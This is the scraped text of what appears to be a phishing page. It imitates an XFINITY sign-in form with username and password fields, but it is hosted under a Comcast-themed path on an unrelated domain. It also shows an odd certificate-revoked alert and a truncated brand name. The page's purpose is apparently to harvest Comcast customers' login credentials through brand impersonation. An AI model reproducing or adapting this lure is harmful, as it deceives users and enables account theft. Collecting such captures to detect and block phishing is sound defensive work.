 https://extracorpuscorp.com/css/comcast/auth/
Search...
Sign in to XFINITY
Security Alert
The security certificate for this site has been revoked.
This site should not be trusted.
OK
xfinit
Username, email, or mobile
Password
Stay signed in
Sign In